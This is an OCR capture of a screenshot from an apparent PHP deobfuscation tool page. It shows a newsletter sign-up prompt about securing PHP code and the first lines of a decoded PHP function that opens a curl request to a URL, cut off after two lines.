
Un
PHP
Find this useful? Enter your email to receive
occasional updates for securing PHP code.
Email
Address
Subscribe
PHP Decode
<?php function h($url, $pf = '') { $ch = curl_init();
curl_setopt($ch, CURLOPT_URL, $url)..